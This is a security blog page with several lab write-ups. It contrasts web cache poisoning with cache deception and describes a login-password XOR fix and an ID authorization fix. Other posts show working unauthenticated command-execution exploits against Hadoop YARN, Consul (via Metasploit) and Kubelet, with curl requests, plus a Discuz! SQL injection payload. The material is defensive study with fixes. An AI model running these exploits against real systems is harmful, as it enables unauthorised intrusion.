bookmark_borderWeb cache poisoning vs. Web cache deception

Similarity

  • Both attack techniques rely on the presence of a web cache (e.g., a reverse proxy, CDN, or intermediary caching server) to become effective.

Differences

Target Scope

  • Web Cache Poisoning:

    • Impacts all users who retrieve content from the poisoned cache. Once a malicious response is stored, every subsequent request served from that cache can deliver the attacker’s payload.
  • Web Cache Deception:

    • Impacts only a specific victim. The attacker tricks the cache into storing a sensitive, user-specific response and later retrieves it, but the attack must usually be tailored and does not affect other users.

Attack Methodology

  • Web Cache Poisoning:

    • Involves injecting malicious content (e.g., crafted headers, query parameters) into the cache so that harmful or manipulated data is served to multiple users.
  • Web Cache Deception:

    • Relies on tricking the cache into storing content it shouldn’t cache (e.g., private pages such as /account or /profile), and then exploiting cache behavior to access sensitive information of a victim. Often requires social engineering or user interaction to trick a specific victim into accessing a crafted URL. For example, the attacker might send a phishing link to the victim, causing their sensitive data to be cached in a publicly accessible locations.

Impact

  • Web Cache Poisoning:

    • Can be widespread and devastating, enabling mass exploitation.
  • Web Cache Deception:

    • More targeted and opportunistic, usually focusing on data theft from a single victim rather than large-scale compromise.

Cache Key Manipulation

  • Web Cache Poisoning:


    • The attacker manipulates cache keys (e.g., unkeyed headers like X-Forwarded-Host, Via, Origin, X-Forwarded-Scheme or query parameters like utm_content) to store a malicious response under a cache key that serves a broad audience. For example, an attacker might exploit a cache that ignores certain headers, allowing a malicious payload (e.g., a script) to be cached for a popular page like /index.html.
    • Example: An attacker sends a request with a malicious X-Forwarded-Host header, causing the cache to store a response with a malicious JavaScript payload for all users visiting /index.
  • Web Cache Deception:


    • The attacker tricks the cache into storing a private, user-specific page (e.g., /profile) under a cacheable URL (e.g., /scripts/..%2fprofile). If the CDN can configure that caches all path under /scripts/*, and it does not deems ..%2f as ../, but the origin server will normalizes it, we could send /scripts/..%2fprofile to the victim. When the vimtic open the link, the origin server will return the dynamic profile information of the vimtim, and the CDN will cache it. That is to say we can still user's information by accessing the same URL later.

Source of the Vulnerability

  • Web Cache Poisoning:

    • The vulnerability is typically in the backend application server. The application improperly trusts and uses unkeyed inputs (like HTTP headers) to dynamically generate the response. The cache simply does its job by storing this maliciously crafted response.
  • Web Cache Deception:

    • The vulnerability is typically a discrepancy in URL interpretation between the caching layer and the backend server. The cache sees a URL for a harmless, cacheable asset (like a .css or .js file or files under /scripts/), but the backend server interprets the same URL as a request for a private, dynamic page (like /profile).

The Attack Flow

The sequence of events for the attacker is also different.

  • Web Cache Poisoning is a one-step attack for the attacker:

    1. Attacker sends a crafted request to poison the cache. The attack is now "armed" and waits for victims.
  • Web Cache Deception is a two-step attack for the attacker:

    1. Attacker tricks a victim into visiting a crafted URL, which causes the victim's private data to be cached.
    2. Attacker visits that same URL to retrieve the cached data.

bookmark_border账号密码明文传输修复

需求
登录请求的账号密码是明文传输的,可能造成中间人抓取后重放。

实现:
思路

  1. 打开登录页面,页面包含一个token,然后利用token和用户输入的密码做异或运算。这个token存在服务器session中。
  2. 前端加密后传到服务器,服务器用session中的token对加密数据再做一次异或运算即得到密码明文
    3.中间人抓到密文的密码回放,由于token不一致,服务器解密失败。登录失败。

1.
登录表单配置token:

用4位随机数填充页面:

这样在打开登录页面时就生成了一个token:


  1. 在前端做异或运算

取到登录表单中的token , 若token长度小于密码,那token就再拼一次,知道token的长度大于密码的长度才能做异或运算。
然后把token和密码转成unicode的数字形式做异或运算,由于结果的字符很可能时不可读的,转成16进制传输。
服务端用同样的算法,先从session中取出正确的token,用相同的思路再次异或运算得出 密码。

至此,登录密码加密传输完成:

bookmark_border记一次网站ID越权修复过程

1.ID遍历
某网站id可遍历,可越权查看别人的实验报告:

2.定位问题:
网站使用thinkCMF框架
通过index.php 定位到网站位于application目录下:

根据URL参数 的特征g=&m=index&a=jump_result&test_id=1533
定位到 test_id 应该位于 index 相关类的jump_result 方法
在Visual Code 用Ctrl Shift F检索application的jump_result 方法,快速定位到问题:

在查询test_id时没有校验身份:

Where条件仅使用test_id作为查询条件。

3.修复

增加身份校验:

$test = M('test')->where(array(['test_id'=>$test_id,'user_id'=>$data['user_id']]))->find();

同时查询test_id和当前用户的user_id即可。
再次尝试越权访问,已无法查看别人的成绩:

bookmark_borderHadoop Yarn 未鉴权执行命令

安装

我用的是 hadoop-3.1.3 下载,解压。配置JDK环境变量 和 其他环境变量。

export JAVA_HOME=/home/hans/JDK/jdk1.8.0_192
export PATH=$JAVA_HOME/bin:$JAVA_HOME/jre/bin:$PATH
export HDFS_NAMENODE_USER="root"
export HDFS_DATANODE_USER="root"
export HDFS_SECONDARYNAMENODE_USER="root"
export YARN_RESOURCEMANAGER_USER="root"
export YARN_NODEMANAGER_USER="root"
export PDSH_RCMD_TYPE=ssh

配置

修改四个文件:
hadoop-3.1.3/etc/hadoop/core-site.xml

<?xml version="1.0" encoding="UTF-8"?>
<?xml-stylesheet type="text/xsl" href="configuration.xsl"?>
<configuration>
    <property>
        <name>fs.defaultFS</name>
        <value>hdfs://localhost:9000</value>
    </property>
</configuration>

hadoop-3.1.3/etc/hadoop//hdfs-site.xml

<?xml version="1.0" encoding="UTF-8"?>
<?xml-stylesheet type="text/xsl" href="configuration.xsl"?>
<configuration>
    <property>
        <name>dfs.replication</name>
        <value>1</value>
    </property>
</configuration>

hadoop-3.1.3/etc/hadoop/mapred-site.xml

<?xml version="1.0"?>
<?xml-stylesheet type="text/xsl" href="configuration.xsl"?>
<configuration> 
    <property>
        <name>mapreduce.framework.name</name>
        <value>yarn</value>
    </property>
    <property>
        <name>mapreduce.application.classpath</name>
        <value>$HADOOP_MAPRED_HOME/share/hadoop/mapreduce/*:$HADOOP_MAPRED_HOME/share/hadoop/mapreduce/lib/*</value>
    </property>
</configuration>

hadoop-3.1.3/etc/hadoop/yarn-site.xml

<?xml version="1.0"?>
<configuration>
    <property>
        <name>yarn.nodemanager.aux-services</name>
        <value>mapreduce_shuffle</value>
    </property>
    <property>
        <name>yarn.nodemanager.env-whitelist</name>
        <value>JAVA_HOME,HADOOP_COMMON_HOME,HADOOP_HDFS_HOME,HADOOP_CONF_DIR,CLASSPATH_PREPEND_DISTCACHE,HADOOP_YARN_HOME,HADOOP_MAPRED_HOME</value>
    </property>
</configuration>

启动

bin/hdfs namenode -format
sbin/start-yarn.sh

利用:

创建新的application

curl -v -X POST 'http://192.168.23.134:8088/ws/v1/cluster/apps/new-application'

创建并修改json文件。
1.json:

{  
    "am-container-spec":{  
        "commands":{  
            "command":"echo '111' > /tmp/11112222_test_11112222"

        }  
    },  
    "application-id":"application_1576573490143_0003",  
    "application-name":"test",  
    "application-type":"YARN"  
} 

application-id 修改为 创建新的application 返回的ID。

发送利用命令:

curl -s -i -X POST -H 'Accept: application/json' -H 'Content-Type: application/json' 'http://192.168.23.134:8088/ws/v1/cluster/apps' --data-binary @1.json

http://hadoop.apache.org/docs/current/hadoop-yarn/hadoop-yarn-site/ResourceManagerRest.html#Cluster_Applications_API

https://hadoop.apache.org/docs/r3.1.1/hadoop-project-dist/hadoop-common/HttpAuthentication.html

https://hadoop.apache.org/docs/r3.1.1/hadoop-project-dist/hadoop-common/SingleCluster.html

https://paper.seebug.org/611/

修复方案

  1. 更新Hadoop到最新版本并启用Kerberos认证功能,禁止匿名访问;
  2. 配置iptables或安全组策略实施访问控制,禁止不可信IP进行访问;若无必要,端口不要监听在公网,改为监听本地地址或者内网地址。

bookmark_borderConsul服务未鉴权导致远程代码执行

下载:
https://www.consul.io/downloads.html
官方文档:
https://learn.hashicorp.com/consul/getting-started/services
利用:
https://www.rapid7.com/db/modules/exploit/multi/misc/consul_service_exec
https://www.exploit-db.com/exploits/46074
https://github.com/rapid7/metasploit-framework/blob/master/documentation/modules/exploit/multi/misc/consul_service_exec.md

常用操作

下载后解压,启动agent:

$ ./consul agent -dev

查看成员:

$ consul members

查看节点:

$ curl localhost:8500/v1/catalog/nodes

停止这个节点:

 $  consul leave

默认的话是无法从外部直接访问的,需要额外配置。

利用

启动一个可以被利用的服务:

./consul agent -dev -client 0.0.0.0 -enable-script-checks

利用(metasploit):

use exploit/multi/misc/consul_service_exec
set RHOSTS 192.168.23.130
run

抓包可知,在未鉴权的情况下,通过向/v1/agent/service/register接口发送精心构造的put请求可执行任意代码。

因此,启动参数中若带 -enable-script-checks ,未鉴权的Consul服务可造成远程代码执行。可以用 -enable-local-script-checks 替换。

bookmark_borderKubelet未授权命令执行

本文在Debian10上操作,且Debian10已安装最新Docker.

1.Install kubectl

# https://kubernetes.io/docs/tasks/tools/install-kubectl/#install-kubectl-on-linux 
sudo apt-get update && sudo apt-get install -y apt-transport-https
curl -s https://packages.cloud.google.com/apt/doc/apt-key.gpg | sudo apt-key add -
echo "deb https://apt.kubernetes.io/ kubernetes-xenial main" | sudo tee -a /etc/apt/sources.list.d/kubernetes.list
sudo apt-get update
sudo apt-get install -y kubectl

2. Install minikube

curl -LO https://storage.googleapis.com/minikube/releases/latest/minikube_1.6.1.deb \
 && sudo dpkg -i minikube_1.6.1.deb

3. Install Driver (Optinal)

https://kubernetes.io/docs/setup/learning-environment/minikube/#specifying-the-vm-driver

确认安装:

root@debian10:~# minikube start --vm-driver=none
* minikube v1.6.1 on Debian 10.2
* Selecting 'none' driver from user configuration (alternates: [])
* Tip: Use 'minikube start -p <name>' to create a new cluster, or 'minikube delete' to delete this one.
* Starting existing none VM for "minikube" ...
* Waiting for the host to be provisioned ...
! VM may be unable to resolve external DNS records
* Preparing Kubernetes v1.17.0 on Docker '19.03.0' ...
* Downloading kubeadm v1.17.0
* Downloading kubelet v1.17.0
* Launching Kubernetes ...

* Configuring local host environment ...
*
! The 'none' driver provides limited isolation and may reduce system security and reliability.
! For more information, see:
  - https://minikube.sigs.k8s.io/docs/reference/drivers/none/
*
! kubectl and minikube configuration will be stored in /root
! To use kubectl or minikube commands as your own user, you may need to relocate them. For example, to overwrite your own settings, run:
*
  - sudo mv /root/.kube /root/.minikube $HOME
  - sudo chown -R $USER $HOME/.kube $HOME/.minikube
*
* This can also be done automatically by setting the env var CHANGE_MINIKUBE_NONE_USER=true
* Done! kubectl is now configured to use "minikube"
root@debian10:~#
root@debian10:~# minikube status
host: Running
kubelet: Running
apiserver: Running
kubeconfig: Configured
root@debian10:~# minikube stop
* Stopping "minikube" in none ...
* "minikube" stopped.
root@debian10:~#

配置可访问api,编辑/var/lib/kubelet/config.yaml 文件,把anonymous auth改成true,authorization mode改成AlwaysAllow

重启:

sudo systemctl daemon-reload
sudo systemctl restart kubelet.service

确认可以访问:

curl -k https://localhost:10250/runningpods/

启动(VMware中虚拟机上的Debian10):

# minikube start --vm-driver=none
kubectl create deployment kubernetes-bootcamp --image=gcr.io/google-samples/kubernetes-bootcamp:v1
kubectl get deployments
echo -e "\n\n\n\e[92mStarting Proxy. After starting it will not output a response. Please click the first Terminal Tab\n";
kubectl proxy

打开新终端,确认部署成功:

export POD_NAME=$(kubectl get pods -o go-template --template '{{range .items}}{{.metadata.name}}{{"\n"}}{{end}}')
echo Name of the Pod: $POD_NAME
curl http://localhost:8001/api/v1/namespaces/default/pods/$POD_NAME/proxy/

另一些查看的命令:

kubectl get pod
kubectl describe pods
kubectl get services
kubectl get pods --all-namespaces
kubectl get deployments
minikube service $POD_NAME --url
kubectl delete services $POD_NAME
kubectl delete deployment $POD_NAME
minikube stop
minikube delete

执行命令的格式是:

# /run/%namespace%/%pod_name%/%container_name%

所以执行命令要获得 namespace, pod_name, container_name这三个数据:

curl -k https://192.168.23.134:10250/runningpods/
curl -k https://192.168.23.134:10250/pods/

获取后在容器里执行命令:

curl -k -XPOST "https://192.168.23.134:10250/run/default/kubernetes-bootcamp-69fbc6f4cf-82lk2/kubernetes-bootcamp" -d "cmd=ls -ahl"

至于如何逃逸容器,那就要讨论Docker了。暂不讨论。

参考:

https://carnal0wnage.attackresearch.com/2019/01/kubernetes-unauth-kublet-api-10250.html

https://kubernetes.io/docs/tasks/tools/install-kubectl/#install-kubectl-on-linux

https://kubernetes.io/docs/setup/learning-environment/minikube/#specifying-the-vm-driver

https://gist.github.com/lizrice/c32740fac51db2a5518f06c3dae4944f

bookmark_borderDiscuz! X3.4 后台SQL注入

Discuz!被爆出后台存在SQL注入漏洞,影响 Discuz! X系列全版本。


source\admincp\admincp_setting.php 在处理请求参数时,未完全转义过滤请求参数,导致存在二次注入。
upload\uc_client\model\base.php
初始化方法调用,跟进init_note方法。

跟进 note_exists 方法:

这里的 .UC_DBTABLEPRE. 和 .UC_APPID. 都是从配置文件读取的。
查找UC_APPID

upload\source\admincp\admincp_setting.php
传入参数数组。

被注入过的./config/config_ucenter.php 文件

可以看到只是把单引号用反斜杠转义保存了。
转义一次的字符串被写人文件中,在PHP解析时就是没有转义过的原始内容 造成了二次注入的产生。

测试demo:

<?php
define('UC_APPID', 'sadsadsadasd\'');
printf(UC_APPID);

也就是 UC_APPID 的值被从文件取出来后,php默认会把他的反斜杠去掉了。
也就是UC_APPID的值被还原成 1' and extractvalue(1,concat(0x7c,(select @@version))) -- 1'

攻击者在登录Discuz!管理员后台后,可用此漏洞来进行SQL注入,获取数据库里的敏感信息。

【参考链接】
https://mp.weixin.qq.com/s/0PaVA9tzOxBFQVZ0EBVc9A